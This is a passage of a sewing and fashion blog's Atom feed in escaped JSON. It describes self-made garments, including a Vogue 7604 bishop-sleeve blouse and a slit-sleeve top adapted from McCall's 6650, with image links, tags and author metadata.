width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4761488772250140003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/10\/hot-pink-cords-silk-blouse-from-gant.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4761488772250140003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4761488772250140003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/10\/hot-pink-cords-silk-blouse-from-gant.html","title":"Hot Pink Cords + A Silk Blouse from GANT!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCfcTrVt6FTZ-gzFYJTOpOzfD4IabvvKPC2Hmm6Eo7lm9Jj4vCLHlZ4bInEEX0dmE8ukyXqgeol2hnBgVk7bye2JfufXo3_HkFE0bV_GmuUbjZblduMMy6BKU3yFVX1Osk-59fqA\/s72-c\/Vogue+9181+-+Erica+Bunker+DIY+Style-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1117358740609777150"},"published":{"$t":"2016-12-24T19:00:00.000-06:00"},"updated":{"$t":"2016-12-24T19:16:24.589-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bishop Sleeve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramatic sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lantern sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pussy bow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8058"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tie neck blouse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 7604"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"A Casual Holiday Look!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfsi9rbLP0WkFfu96puGOGqD82t0pJ0SAN6ML03gFqPj7At4efLe58nPuhqRU95RB8vvJVM9UxhO0TYAuyFdko0pLttO_LiklJssAYSdbWfF60wsd-yeJnv3OGioXhJy29nyrzw\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfsi9rbLP0WkFfu96puGOGqD82t0pJ0SAN6ML03gFqPj7At4efLe58nPuhqRU95RB8vvJVM9UxhO0TYAuyFdko0pLttO_LiklJssAYSdbWfF60wsd-yeJnv3OGioXhJy29nyrzw\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love a casual but festive look for the holidays. The color red is \u003Ci\u003Ede rigueur\u003C\/i\u003E when it comes to holiday dressing. And denim always gives an outfit a more subdued feel. But instead of wearing jeans and a bright colored top, I chose to flip the look. I'm pairing a chambray blouse with bright red trousers.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqx10bZ6EVxj_jnCAvmVttauNWiUDh6PHGY-NDzthoyLaXGwz07G7f-l87HR_HU_xapVUchIZgwFfY1n9c4hSYnjZxzMmCpYHsXxlYAsAuQ4s9KQ4qXWk2mAG3lSzdP6v5dVlCg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqx10bZ6EVxj_jnCAvmVttauNWiUDh6PHGY-NDzthoyLaXGwz07G7f-l87HR_HU_xapVUchIZgwFfY1n9c4hSYnjZxzMmCpYHsXxlYAsAuQ4s9KQ4qXWk2mAG3lSzdP6v5dVlCg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nKeeping in line with the oversized sleeve trend, I reached back to out-of-print Vogue 7604 from 2002. The oversized Bishop sleeve is nothing new. Styles like these are always cyclical. So when these trendy patterns are released, I like to collect them even if I don't want to sew them at the moment. You never know... It just may take 14 years to get around to it!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZULlrN5UfUGuKpF434QJNVkpzJVRvGbDnHxGe70Xrnv0R-Ym8Ou-5VFlQciFUw0aeKrU9-u8Z92ocBEImBspq5ROmJw5QY4j_0HYy9hXum785E6LVKsyPs9n8_nXrN1x4utF9Q\/s1600\/pixlr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZULlrN5UfUGuKpF434QJNVkpzJVRvGbDnHxGe70Xrnv0R-Ym8Ou-5VFlQciFUw0aeKrU9-u8Z92ocBEImBspq5ROmJw5QY4j_0HYy9hXum785E6LVKsyPs9n8_nXrN1x4utF9Q\/s1600\/pixlr.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is a pullover pussy-bow (collar extends into tie ends) blouse with a keyhole back. It has oversized Bishop sleeves and wide button cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimy2aFQM2qIfoGGobbRsDiWam-nJyUKK8tkNX98ZL6z5hZ2006O-y2m0Oc5P0006BJZvXJCxXd7XgqQlSXQBhxFWXuWDDCUhIlgmxQm4EETqXcjbXTEBzvokHzD8Q-bdJKHtLOCg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimy2aFQM2qIfoGGobbRsDiWam-nJyUKK8tkNX98ZL6z5hZ2006O-y2m0Oc5P0006BJZvXJCxXd7XgqQlSXQBhxFWXuWDDCUhIlgmxQm4EETqXcjbXTEBzvokHzD8Q-bdJKHtLOCg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/italian-blue-topweight-viscose-denim-312060.html\" target=\"_blank\"\u003E\u003Cb\u003EItalian Blue Topweight Viscose Denim\u003C\/b\u003E from \u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E. I cut the size 14 and I lengthened the body by an inch. I also lengthened the top part of the sleeve so that it would fall right at the elbow. And also so that the I would have a lot of fullness on the bottom.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwbs_pk57fVKb1T9jyfPY5_YI5QRdOGoSDGPnK54zD1yGHwwkNyJT9xQNUujfNzpyGfAEAaQn7y4m11K44Cd7wShTamsIeKBD7ThPBdHaM1u90O7bp5sBTRsDaffU0-rbZBLJJA\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwbs_pk57fVKb1T9jyfPY5_YI5QRdOGoSDGPnK54zD1yGHwwkNyJT9xQNUujfNzpyGfAEAaQn7y4m11K44Cd7wShTamsIeKBD7ThPBdHaM1u90O7bp5sBTRsDaffU0-rbZBLJJA\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOn the back bodice, the instructions suggest that you interface the area around the the keyhole opening. But I didn't want to do it that.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUP_mhPUjIbudlaaL0YbedE8uz36FpyO93oJ7L7XaCS6D8L447hOshOqKccTaTtTdLKyzfU5YpaMZWoVTf_BnF0JDwRbUn1Mw6wXTrugAw_FON3h5kzspbQOzkASBOxK1eHNf8mg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUP_mhPUjIbudlaaL0YbedE8uz36FpyO93oJ7L7XaCS6D8L447hOshOqKccTaTtTdLKyzfU5YpaMZWoVTf_BnF0JDwRbUn1Mw6wXTrugAw_FON3h5kzspbQOzkASBOxK1eHNf8mg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I also have enough experience to know that for me this process works a lot better by interfacing the the facing and understitching.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk25rnlARAm_NT2LRiz1nvtg5_xMpU9B3CVqJBdsGyKHz4aBAve43AkWTsotBgK3i3KLnTCAAxi0ueGRubbm2HxfCPQDwfbYuhwwhcuTLzf_xDbX6iW8rPZrCIw0abJ6q8lJESdg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk25rnlARAm_NT2LRiz1nvtg5_xMpU9B3CVqJBdsGyKHz4aBAve43AkWTsotBgK3i3KLnTCAAxi0ueGRubbm2HxfCPQDwfbYuhwwhcuTLzf_xDbX6iW8rPZrCIw0abJ6q8lJESdg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wanted to also make sure that the keyhole was obvious. So I again stepped away from the instructions and did my on thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgZtOIn9MP1Nyk18xQkddVyfsY5yxp7i95WoC2-tIB7uIq07QP-tVIpq3ucps2fIh1Xq7ugLOAtfaQhqpwbuvSELp20ShseAfjVT6nUV_UqL51U-VcrE3m9Orh1ShE1sSEQRZF-g\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgZtOIn9MP1Nyk18xQkddVyfsY5yxp7i95WoC2-tIB7uIq07QP-tVIpq3ucps2fIh1Xq7ugLOAtfaQhqpwbuvSELp20ShseAfjVT6nUV_UqL51U-VcrE3m9Orh1ShE1sSEQRZF-g\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI added an eye \u0026amp; hook.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7qlCIzBwFUGHIjk5ii1BE8ATdLHLgZqNHQrRQkzByWjYCgY3xFRQve_OYfGER4-h9nD5ccO6P9ELr4NmkjhPmjtkLpTfLIn7JW4QVZCxM6wGGXQY0DuFrWwqcdR7z1MYrGGuTyg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7qlCIzBwFUGHIjk5ii1BE8ATdLHLgZqNHQrRQkzByWjYCgY3xFRQve_OYfGER4-h9nD5ccO6P9ELr4NmkjhPmjtkLpTfLIn7JW4QVZCxM6wGGXQY0DuFrWwqcdR7z1MYrGGuTyg\/s1600\/Vogue+7604+-+Erica+Bunker+DIY+Style-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm head-over-heels in love with this top! I've already worn it twice! It works so perfectly with my \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/04\/black-white-gingham-red.html\" target=\"_blank\"\u003ESimplicity 8058\u003C\/a\u003E\u003C\/b\u003E pants.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSGrw7rojEzTRncJMQ3nxzYKb1adA71Johh5AhyCzqgYnyi13BmXO0b8XEqTcLYK-5mlShPxNy-2kV4c1gDUbiEEqrLxESCm6AuQ5FfLmriYS0VPgXbLcPzpvnJTGsccX-hJyYCQ\/s1600\/Merry+Christmas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSGrw7rojEzTRncJMQ3nxzYKb1adA71Johh5AhyCzqgYnyi13BmXO0b8XEqTcLYK-5mlShPxNy-2kV4c1gDUbiEEqrLxESCm6AuQ5FfLmriYS0VPgXbLcPzpvnJTGsccX-hJyYCQ\/s1600\/Merry+Christmas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWishing you all, a very Merry Christmas!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1117358740609777150\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-casual-holiday-look.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1117358740609777150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1117358740609777150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-casual-holiday-look.html","title":"A Casual Holiday Look!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfsi9rbLP0WkFfu96puGOGqD82t0pJ0SAN6ML03gFqPj7At4efLe58nPuhqRU95RB8vvJVM9UxhO0TYAuyFdko0pLttO_LiklJssAYSdbWfF60wsd-yeJnv3OGioXhJy29nyrzw\/s72-c\/Vogue+7604+-+Erica+Bunker+DIY+Style-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-398934148733848736"},"published":{"$t":"2016-10-31T11:00:00.000-05:00"},"updated":{"$t":"2016-11-20T11:38:41.647-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flared pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6650"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slit sleeve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slit Sleeve Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1366"}],"title":{"type":"text","$t":"Bold \u0026 Graphic!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2o8AAnk18hmd9Hvjxtj73AgxGy9ISz9JDMsqh3P6MTgDK20P-y8ZTlkQR8eBJDuq0UZdcwQqkWirE2KrB4Ya0Er-MxAAFDMVPBmhEPicXO8sgUPspYiYUb1X9uVy1KudOa2xzA\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2o8AAnk18hmd9Hvjxtj73AgxGy9ISz9JDMsqh3P6MTgDK20P-y8ZTlkQR8eBJDuq0UZdcwQqkWirE2KrB4Ya0Er-MxAAFDMVPBmhEPicXO8sgUPspYiYUb1X9uVy1KudOa2xzA\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWell, I finally finished these pants that I'd started \u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/10\/wip-vogue-1366-pants-front.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. In a moment, I'm going to tell you about these extremely annoying pants and I how I should always stick with my TNT pattern, but know -- I had to try something different. Oh well, you live and you learn. \u0026nbsp;But anyway, let's talk about this bomb ass top first!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdFczOunnwKZraQzzGUUB0Vrjx0oysCjB9jgl5MYK0Zxtv1Qk1R4-OfV2ymcI4phkm7N9RYnlj_n8pd9aGZH8FfAJIsn6_4qFt9Hx7nnND2G2yFsQJzrZjyH_vxa7B211Xz6-XQ\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdFczOunnwKZraQzzGUUB0Vrjx0oysCjB9jgl5MYK0Zxtv1Qk1R4-OfV2ymcI4phkm7N9RYnlj_n8pd9aGZH8FfAJIsn6_4qFt9Hx7nnND2G2yFsQJzrZjyH_vxa7B211Xz6-XQ\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI really love the idea of juxtaposing menswear with feminine details. Windowpane plaid is such a classic and conservative pattern that I wanted to give it a little more oomph with a trendy detail, like this slit sleeve style.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYF3dtsF5SFJU2E5N_FmzEDzqoXeBIE-yJR5MQf848L8zSZRNI2hNkT6rh_mvJOB6fQzKb_ZLROf6zUhCVJ_fIkBZa07KFRSpbp-4y6DgySzUcwUG-7WWPVJUXi3w1IoT0IyZE8Q\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYF3dtsF5SFJU2E5N_FmzEDzqoXeBIE-yJR5MQf848L8zSZRNI2hNkT6rh_mvJOB6fQzKb_ZLROf6zUhCVJ_fIkBZa07KFRSpbp-4y6DgySzUcwUG-7WWPVJUXi3w1IoT0IyZE8Q\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo create this look, I used \u003Cb\u003E\u003Ca href=\"http:\/\/sewing.patternreview.com\/Patterns\/56690\" target=\"_blank\"\u003E(OOP) McCall's 6650\u003C\/a\u003E\u003C\/b\u003E as my base. I cut the size 14, I could've gone a little smaller though. I changed the neckline to pleats. BTW, my fabric is this beautiful viscose suiting that I picked up from Fine Fabrics in Atlanta.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-6cWDvHlbBcUiHs6kp-2BU9GtIvhR-Lne4uyIThaNJGJxtdnrDu81n3OIRBIFPew9BueNjewoMvS-5lp6RbGwZRPqwKw05_4Q1leW230EBCvO8_LVFISKf11TkgRJsphSYppGg\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-6cWDvHlbBcUiHs6kp-2BU9GtIvhR-Lne4uyIThaNJGJxtdnrDu81n3OIRBIFPew9BueNjewoMvS-5lp6RbGwZRPqwKw05_4Q1leW230EBCvO8_LVFISKf11TkgRJsphSYppGg\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI modified the sleeve, here is my \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/10\/slit-sleeve-tutorial.html\" target=\"_blank\"\u003ESlit Sleeve Tutorial\u003C\/a\u003E\u003C\/b\u003E. I used the cuff and just turned it around to match the slit opening.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3h2y7_81RJdVh2XmNlj49gwRzSDluuMIf7cuORNLenBboj2NhQcodg7nHcue9DWUHFhIsKyU_pfteDNCoLCS4La2EnUI5BforL33Hsgah45Cfl69YHC3urEcU7z2MpJwywbj20w\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3h2y7_81RJdVh2XmNlj49gwRzSDluuMIf7cuORNLenBboj2NhQcodg7nHcue9DWUHFhIsKyU_pfteDNCoLCS4La2EnUI5BforL33Hsgah45Cfl69YHC3urEcU7z2MpJwywbj20w\/s1600\/Bold+%2526+Graphic+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe top has a back placket opening...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWqLQnNJpP5vbaHdW7ZYkGsiR0wuWpmxxFljIV3C9ilKmuymsRvvH8L0uxzz0gFWoSUpjRlrqr8RlRgncT2A9gVZzjiGfigeosNAYVGAvCMVIDE8eskoXWJjVVUQH7IReul6q4IA\/s1600\/Window+Pane+Slit+Sleeve+Blouse+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWqLQnNJpP5vbaHdW7ZYkGsiR0wuWpmxxFljIV3C9ilKmuymsRvvH8L0uxzz0gFWoSUpjRlrqr8RlRgncT2A9gVZzjiGfigeosNAYVGAvCMVIDE8eskoXWJjVVUQH7IReul6q4IA\/s1600\/Window+Pane+Slit+Sleeve+Blouse+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n...with 2 buttons and a hook and eye.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 